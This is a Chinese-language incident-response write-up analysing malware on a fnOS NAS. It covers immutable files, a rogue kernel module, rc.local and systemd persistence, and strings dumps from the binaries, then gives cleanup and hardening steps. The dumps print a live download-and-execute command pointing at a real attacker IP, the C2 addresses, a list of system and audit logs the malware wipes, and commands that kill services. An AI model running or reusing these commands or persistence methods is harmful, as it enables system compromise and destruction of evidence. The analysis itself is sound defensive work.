可疑文件
所有文件增加了不可修改属性,root**无法直接删除,需要先使用
chattr -i /path/to/file 再进行删除。
root@fnos:~# lsattr -Ra /usr > attr
root@fnos:~# grep '\-i-' attr
----i---------e------- /usr/bin/nginx
----i---------e------- /usr/trim/bin/trim_https_cgi
----i---------e------- /usr/sbin/gots
root@fnos:~# lsattr -Ra /etc > attr2 2> /dev/null
root@fnos:~# grep '\-i-' attr2
----i---------e------- /etc/systemd/system/trim_https_cgi.service
----i---------e------- /etc/systemd/system/nginx.service
----i---------e------- /etc/rc.local
其中/usr/bin/nginx、 /usr/sbin/gots md5值相同。
/etc/modules
cat /etc/modules
# /etc/modules: kernel modules to load at boot time.
#
# This file contains the names of kernel modules that should be loaded
# at boot time, one per line. Lines beginning with "#" are ignored.
# Parameters can be specified after the module name.
bonding
msr
snd_pcap # 这个是恶意模块,飞牛原版镜像没有这个模块
root@fnos:/# modinfo snd_pcap
filename: /lib/modules/6.12.18-trim/snd_pcap.ko
description: Save logs
author: FnOS
license: GPL
depends:
name: snd_pcap
retpoline: Y
vermagic: 6.12.18-trim SMP preempt mod_unload modversions
个人感觉飞牛可能需要对内核模块进行签名,签名非法的模块禁止内核加载。由于飞牛对内核进行了自定义修改,使用其它内核可能导致某些功能不正常。
/etc/rc.local
cat /etc/rc.local
# AutoStart
/sbin/gots x86 &
/etc/systemd/system/nginx.service
cat /etc/systemd/system/nginx.service
[Unit]
Description=AutoStart Service
After=network-online.target
Requires=network-online.target
[Service]
Type=oneshot
ExecStart=/usr/bin/nginx x86
RemainAfterExit=yes
Restart=no
[Install]
WantedBy=multi-user.target
可疑进程
无法确定哪个程序监听57132端口,但发现trim_https_cgi文件中包含57132字符串,大概率来自这个程序。无法确定进程号,猜测可能和snd_pcap这个恶意的内核模块有关。
无法查看具体哪个程序在监听:
root@fnos:~# netstat -ntlp |grep 57132
tcp 0 0 0.0.0.0:57132 0.0.0.0:* LISTEN -
root@fnos:~# ss -ntlp |grep 57132
LISTEN 0 64 0.0.0.0:57132 0.0.0.0:*
无法查看打开了哪些文件:
root@fnos:~# lsof -i :57132
root@fnos:~# fuser -uv 57132/tcp
strings /usr/trim/bin/trim_https_cgi |grep 57132
kill -9 $(lsof -t -i:57132)
可疑网络连接
通过分析发现恶意程序会访问45.95.212.102, 151.240.13.91两个地址,暂时通过防火墙拦截:
chain output {
type filter hook output priority filter; policy accept;
ip daddr 45.95.212.102 counter packets 0 bytes 0 drop
ip daddr 151.240.13.91 counter packets 22 bytes 1320 drop
}
/sbin/gots 文件分析
- 会重命名cat命令,所以偶尔会发现cat命令丢失
- 杀掉飞牛的network_service|resmon_service两个进程
- 修改rc.local, 修改/etc/systemd/system/%s.service 某个服务
- 访问45.95.212.102这个ip地址
strings /sbin/gots
GET / HTTP/1.1
Host: 1.1.1.1
Connection: keep-alive
expand 32-byte k/dev/null
/bin/sh
/proc/%d
/tmp
mv /usr/bin/cat /usr/bin/cat2
mv /usr/bin/cat2 /usr/bin/cat
pkill -f 'network_service|resmon_service'
%s-%s-%s-%s-%s
stat error
/proc/net/tcp
/proc/
/usr/bin/%s
/sbin/gots
cp %s %s > /dev/null 2>&1
[Service]
Type=oneshot
ExecStart=%s %s
RemainAfterExit=yes
Restart=no
/etc/rc.d/rc.local
%s %s
/etc/rc.local
# AutoStart
%s &
/etc/systemd/system/%s.service
[Unit]
Description=AutoStart Service
After=network-online.target
Requires=network-online.target
[Install]
WantedBy=multi-user.target
systemctl enable %s.service > /dev/null 2>&1
45.95.212.102
%s|%lu|%lu|%s|%s
下面这个文件 /usr/trim/bin/trim_https_cgi ,
- 会清空系统日志信息, 删除audit审计日志
- 访问151.240.13.91这个地址
- 修改fnos/usr/trim/bin/system_startup.sh这个文件,增加下面这一行的内容:
wget http://151.240.13.91/turmp -O /tmp/turmp ; chmod 777 /tmp/turmp ; /tmp/turmp
包含有两个飞牛的域名:
apiv2-liveupdate.fnnas.com
update-service.test.teiron-inc.cn 这个看起来像是恶意域名,但使用whois查询,发现以下内容:
Raw Whois Data
Domain Name: teiron-inc.cn
ROID: 20230301s10001s51450343-cn
Domain Status: ok
Registrant: 广州铁刃智造技术有限公司
Registrant Contact Email: @qq.com
Sponsoring Registrar: 阿里云计算有限公司(万网)
Name Server: dns15.hichina.com
Name Server: dns16.hichina.com
Registration Time: 2023-03-01 17:47:09
Expiration Time: 2026-03-01 17:47:09
DNSSEC: unsigned
Organization:
广州铁刃智造技术有限公司
Email: 411030589@qq.com
二进制文件中的常量字符串:
strings /usr/trim/bin/trim_https_cgi
dev/null
/bin/sh
/etc/hosts
%15s %4095s %15s
Not Found
/api
%2hhx
HTTP/1.1 %d %s
Content-Length: 2
Content-Type: text/plain
Connection: close
/usr/trim/bin/%s
cp %s %s > /dev/null 2>&1
[Service]
Type=oneshot
ExecStart=%s
RemainAfterExit=yes
Restart=no
/etc/systemd/system/%s.service
[Unit]
Description=AutoStart Service
After=network-online.target
Requires=network-online.target
[Install]
WantedBy=multi-user.target
systemctl enable %s.service > /dev/null 2>&1
0.0.0.0 %s
:: %s
/proc/%d
/tmp
/usr/trim/BULID
151.240.13.91
/tmp/trim_fnos
GET %s HTTP/1.1
Host: %s
Connection: close
%s/%s
%s/%s
findmnt
chattr
liveupdate
backup_local
backup_remote
backup_cloud
pkill -f backup_service
pkill -f sysrestore_service
system_startup.sh
wget http://151.240.13.91/turmp -O /tmp/turmp ; chmod 777 /tmp/turmp ; /tmp/turmp
/var/log/accountsrv/
/var/log/apps/
/var/log/apt/
/var/log/cloud_storage_dav/
/var/log/openvswitch/
/var/log/postgresql/
/var/log/trim_app_center/
/var/log/trim_license/
/var/log/trim_sac/
/var/log/trim_tfa/
/var/log/trim-connect/
/var/log/trim-sharelink/
/var/log/*.log
/usr/trim/logs/ai_manager/
/usr/trim/logs/*.log
/usr/trim/nginx/logs/
/var/log/secure
/var/log/secure.1
/var/log/secure-*
/var/log/secure.*.gz
/var/log/messages
/var/log/messages.1
/var/log/messages-*
/var/log/messages.*.gz
/run/log/journal/
/var/log/journal/
/var/log/wtmp
/var/log/btmp
/var/log/lastlog
/var/log/audit/audit.log
/proc
/sys
/dev
/var/run
/var/lock
/lost+found
/tmp/trim-update
/tmp/appcenter
postgres
trim_https_cgi
/var/log/audit/audit.log.*
apiv2-liveupdate.fnnas.com
kill -9 $(lsof -t -i:57132)
update-service.test.teiron-inc.cn
chmod 777 /tmp/trim_fnos ; /tmp/trim_fnos ; rm -rf /tmp/trim_fnos
HOME
-0X+0X 0X-0x+0x 0x
-+ 0X0x
(null)
0123456789ABCDEF
M(knN
No error information
Illegal byte sequence
Domain error
Result not representable
综合分析,这个恶意程序应该是专门针对飞牛系统设计的。
修复方式
- 修改防火墙,禁止访问恶意ip地址
type filter hook output priority filter; policy accept;
ip daddr 45.95.212.102 counter packets 0 bytes 0 drop
ip daddr 151.240.13.91 counter packets 22 bytes 1320 drop
}
- 清理内核模块:
/lib/modules/6.12.18-trim/snd_pcap.ko
执行 depmod -a
- 还原/usr/trim/bin/system_startup.sh 文件,删除最后一行
- 清理上面发现的恶意程序
- 重启观察是否恶意文件是否重新生成,观察/usr/trim/bin/system_startup.sh 是否又被修改。
通过grafana查看prometheus监控,未发现有异常活动,使用nft list ruleset 查看防火墙规则列表,上面拉黑的两个ip地址,统计数字都为0, 基本确认已清理干净。
系统加固建议
- 打开飞牛自带的防火墙和操作系统防火墙
- 使用fail2ban自动封禁ssh登录失败的ip
- ssh禁止密码登录,禁止root登录,只允许特定用户登录, 只允许私钥登录